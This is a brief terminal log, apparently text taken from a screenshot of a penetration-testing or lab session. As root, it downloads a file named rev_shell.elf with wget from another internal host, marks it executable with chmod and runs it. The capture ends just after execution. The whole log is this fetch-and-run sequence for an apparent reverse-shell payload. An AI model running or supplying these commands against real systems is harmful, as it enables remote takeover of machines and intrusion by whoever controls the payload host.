 root@ip-10-201-101-184:/# wget http://10.201.64.81:9000/rev_shell.elf
--2025-08-07 17:52:21--  http://10.201.64.81:9000/rev_shell.elf
Connecting to 10.201.64.81:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’

rev_shell.elf       100%[==================>]     207  --.-KB/s    in 0s

2025-08-07 17:52:21 (5.96 MB/s) - ‘rev_shell.elf’ saved [207/207]

root@ip-10-201-101-184:/# chmod +x rev_shell.elf
root@ip-10-201-101-184:/# ./rev_shell.elf
^[S